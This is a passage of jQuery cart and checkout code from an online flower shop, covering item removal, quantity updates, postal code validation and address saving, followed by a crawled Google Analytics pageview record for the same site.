		var thisHref = $(this).attr('href'),
		thisType = $(this).data('type'),
		thisId = $(this).data('id');
		$('#deleteText').text('Are you sure you want to remove '+thisType+'?');
		if (thisHref != ''){
			$('.deleteYes').attr('href',thisHref);
		} else {
			$('.deleteYes').attr('href','#');
		}
		if (thisType == 'product' && thisId !== ''){
			$('.deleteYes').attr('data-product',thisId);
		}
		else {
			$('.deleteYes').removeAttr('data-product');
		}
		$('.modal_delete').dialog();
	});
};
deleteModal();    
function removeProduct(){
	$('.modal_delete [data-product]').click(function(e){
		e.preventDefault();
		var thisProduct = $(this).attr('data-product'),
		classSelector = '.item_cart';
    if (thisProduct !== undefined) {
      if (thisProduct.indexOf('-') > -1)
      {
        classSelector = '.additional';
      }      
    } else {
      location.href=$('.deleteYes').attr('href');
    }

		$.ajax({
			url: '/cartAction',
			type: 'post',
			dataType: 'json',
			data: 'action=removeProduct&productId='+thisProduct,
			success: function(json){
				if (json.result == 1){
					var thisWrapper = $('.cart_page').find('[data-id='+thisProduct+']').parents(classSelector);
					thisWrapper.addClass('red_cartItem');
					setTimeout(function() {thisWrapper.remove();}, 300);
					setTimeout(function() {cartCalcSubtotal();}, 500);

				}
			}
		})
		$('.dialog_close ').trigger('click');
	});
};
function checkPostal(){
	$('.validate_postal, .validate_city').change(function(e){
		var thisPostal, thisCity;
    if (typeof $(this).data('is_city') !== "undefined") {
      console.log('city changed');
      thisCity = $(this).val();
      thisPostal = $(this).parents().find('.validate_postal');
    } else {
      console.log('POSTAL changed');
      thisPostal = $(this);
    }
    var country,
		regPostal = /^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/,
		regZIP = /^\d{5}(-\d{4})?$/,
		val = thisPostal.val().toUpperCase(),
		error = 0,
    currentCountry = $('header').data('country_code');
		if (currentCountry == 'US' || currentCountry == 'CA'){
      if(regPostal.test(val)){
        country = 'ca';
        if (val.length == 6 )
        {
          val = val.substring(0,3)+' '+val.slice(-3);
          thisPostal.val(val);
        }
      } else {
        if(regZIP.test(val)){
          country = 'us';
        } else {error++;}
      }      
    }

		if(error == 0){
      $('#datepicker').attr('disabled',true);
      $('#datepicker').datepicker( "option", "disabled", true );
			$.ajax({
				url: '/check',
				type: 'post',
				dataType: 'json',
				data: 'action=checkPostal&postal='+thisPostal.val()+'&city='+thisCity,
				success: function(json){
          console.log('check00');
					if (json.result == 1){
						thisPostal.removeClass('postal_error');
						thisPostal.removeClass('validate_error');
						if (json.data != null){
	                        if (json.data.changeCurrency != '' && json.data.changeCurrency != undefined) {
	                            $('.thiscurrency').text(json.data.changeCurrency);
	                            $('#custom_modal_text').html(json.message);
	                            $('.custom_dialog').dialog();
	                        }    							
						}
                    
                        if (thisPostal.parents('section').hasClass('cart_page'))
                        {
                            if (json.message != '') {
                                toast('error',json.message);
                            }
                            if (json.data.changeCurrency != '') {
                                $('.subtotal_wrapper small').text('You will be charged in '+json.data.changeCurrency);
                            }
                            cartCalcSubtotal();
                        }

                        if (json.newDate != undefined && json.newDate != '') {
                          toast('error','Nearest delivery date was changed');
                          $('#datepicker').datepicker('option', 'minDate', json.newDate);
                        }
                    } else {
                      thisPostal.addClass('postal_error');
                      thisPostal.addClass('validate_error');
                  }
              $('#datepicker').attr('disabled',false);
              $('#datepicker').datepicker( "option", "disabled", false );
              }
          });              
		
    } else {
			thisPostal.addClass('postal_error');
			thisPostal.addClass('validate_error');
			toast('error','Enter correct Postal/Zip Code');
		}
	});        
};
function cartCalcSubtotal(){
	$.ajax({
		url: '/checkoutAction',
		type: 'POST',
		dataType: 'json',
		data: 'action=calculating&ajax=1',
		success: function (json) {
			if(json.result == 1) {
                if (json.data.total == 0) {
                    location.reload();
                }
                $('#cart_subtotal').text('$'+json.data.subtotal_discount_delivery);
                $('#cart_delivery').text('$'+json.data.delivery);
                $('#cart_tax').text('$'+json.data.tax);
                $('#cart_total').text(json.data.total);
                if (json.data.discount > 0) {
                   $('#cart_discount_wrapper').show();
                   $('#cart_discount').text('-$'+json.data.discount);
               } else {
                   $('#cart_discount_wrapper').hide();
               }
               $('.qty_input').prop('disabled',false);
           } else {
            location.reload();
        }
    }       
});
};
function updateCart(id){
	if ($('.cart_page').hasClass('updating')){
		console.log('stop');
		return false;
	}
	$('.cart_page').addClass('updating');
	var thisCartItem = $('[data-item_cart='+id+']'),
	thisQty = thisCartItem.val(),
	$toastStyle = 'success';
  console.log(id);
  console.log(thisQty);
	if (thisQty <= 0) {thisCartItem.val('1');}
	if (thisQty > 0) {
		$.ajax({
			url: '/cartAction',
			type: 'post',
			dataType: 'json',
			data: 'action=updateCart&id='+id+'&qty='+thisQty,
			success: function(json){
				if (json.result == 1){
					$toastStyle = 'success';
				} else {                            
					$toastStyle = 'error';
				}
				$('.cart_page').removeClass('updating');
				toast($toastStyle, json.message);
			},
			error: function(){
				$('.cart_page').removeClass('updating');
			}
		});            
	}
};
function duplicateCartItem(id){
	if (id >= 0){
		$.ajax({
			url: '/cartAction',
			type: 'post',
			dataType: 'json',
			data: 'action=duplicateItem&id='+id,
			success: function(json){
				if (json.result == 1){
					location.reload();                    
				}
			}
		});
	}
};
function serialize(form) {
	form = form[0];
	var field, l, s = [];
	if (typeof form == 'object' && form.nodeName == "FORM") {
		var len = form.elements.length;
		for (var i=0; i<len; i++) {
			field = form.elements[i];
			if (field.name && !field.disabled && field.type != 'file' && field.type != 'reset' && field.type != 'submit' && field.type != 'button') {
				if (field.type == 'select-multiple') {
					l = form.elements[i].options.length; 
					for (var j=0; j<l; j++) {
						if(field.options[j].selected)
							s[s.length] = encodeURIComponent(field.name) + "=" + encodeURIComponent(field.options[j].value);
					}
				} else if ((field.type != 'checkbox' && field.type != 'radio') || field.checked) {
					s[s.length] = encodeURIComponent(field.name) + "=" + encodeURIComponent(field.value);
				}
			}
		}
	}
	return s.join('&').replace(/%20/g, '+');
}    
function checkoutSaveAddress(id){
	var $thisItemCart = $('#item_'+id),
	iframe = $thisItemCart.find('.checkout_frame'),
	form = iframe.contents().find('form'),
	error = 0,$savedAddressHtml='',
	$validate = form.find('.validate'),
	$validateSelect = form.find('.validate_select');
	$validate.each(function () {
		var value = $(this).val();
		checking(value.length === 0, $(this));
	});
	$validateSelect.each(function () {
		var value = $(this).val();
		checking(value == '', $(this));
	});

	function checking(check, $this) {
		if (check) {
			error++;
			$this.addClass('validate_error');
		} else {
			$this.removeClass('validate_error');
		}
	}

	var formData = serialize(form);
	if (id >= 0 && error == 0){
		$.ajax({
			url: '/cartAction',
			type: 'post',
			dataType: 'json',
			data: 'action=saveAddress&id='+id+'&'+formData,
			success: function(json){
        console.log('calc01');
				if (json.result == 1){
					$thisItemCart.removeClass('active');
					for (var k in json.data){
						$savedAddressHtml += '<p>'+(k)+': <b>'+json.data[k]+'</b></p>';
					}
					form.find('.choose').remove();
					$thisItemCart.find('.savedAddress').html($savedAddressHtml);
					iframe.remove();
					$thisItemCart.find('.checkout_next_item').remove();
					$thisItemCart.find('.wrapper_frame').append('<a href="#" class="button" onclick="checkoutEditAddress('+id+'); return false;">Edit</a>');
					if (json.message == -1){
						calculateTotalPrice();
						var $scrollToElement = $('#payment_wrapper');
					} else {
						var $scrollToElement = $('#item_'+json.message),
						html = '<iframe src="/checkout_frame?id='+json.message+'" frameborder="0" class="checkout_frame"></iframe>'+
						'<a href="#" class="button || checkout_next_item" onclick="checkoutSaveAddress('+json.message+'); return false;">NEXT</a>';                        
						$scrollToElement.addClass('active');
						$scrollToElement.find('.wrapper_frame').append(html);                            
					}
					$('html, body').animate({
						scrollTop: $scrollToElement.offset().top-100
					}, 1000);
				}
			}
		});
	}
}
function checkoutEditAddress(id){
	var $thisItemCart = $('#item_'+id),
	html = '<iframe src="/checkout_frame?id='+id+'" frameborder="0" class="checkout_frame"></iframe>'+
	'<a href="#" class="button || checkout_next_item" onclick="checkoutSaveAddress('+id+'); return false;">SAVE</a>';
	$thisItemCart.find('.savedAddress').html('');
	$('.checkout_frame').remove();
	$thisItemCart.find('.button').remove();
	$thisItemCart.find('.savedAddress').append(html);
};
function calculateTotalPrice(){
	$.ajax({
		url :'/checkoutAction',
		type: 'post',
		dataType: 'json',
		data: 'action=calculating',
		success: function(json){
			console.log(json);
		}
	})
};
function checkDeliveryCity(e){
	var thisCity = $(e).val();
	if (thisCity != '')
	{
		$.ajax({
			url: '/check',
			type: 'post',
			dataType: 'json',
			data: 'action=CheckCity&city='+thisCity,
			success: function(json){
        console.log('check02');
				if (json.result == 0)
				{
					toast('error',json.message);
				} else {
					toast('success',json.message);
				}
			}
		});
	}
};
function checkDeliveryCountry(e){
    var thisCountry = $(e).val();
    if (thisCountry != '')
    {
        $.ajax({
            url: '/check',
            type: 'post',
            dataType: 'json',
            data: 'action=CheckCountry&country='+thisCountry,
            success: function(json){
                if (json.result == 0)
                {
                    toast('error',json.message);
                } else {
                    toast('success',json.message);
                }
            }
        });
    }
};



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1378148386&t=pageview&_s=1&dl=https%3A%2F%2Fwww.canadianaflowers.com%2Fabout%2Freview-us&ul=en-us%40posix&dt=Reviews%20for%20Canadiana%20Flowers%20in%20Toronto%2C%20ON&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=800917747&gjid=1682649068&cid=257941537.1769026360&tid=UA-39684550-19&_gid=1282375909.1769026360&_slc=1&gtm=45He61k1h1n81TTHTW7Mza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938469~116682876~117041587~117124380~117171315&z=940253195
body_size: -453
content:
2,cG-1KK8NXBXP8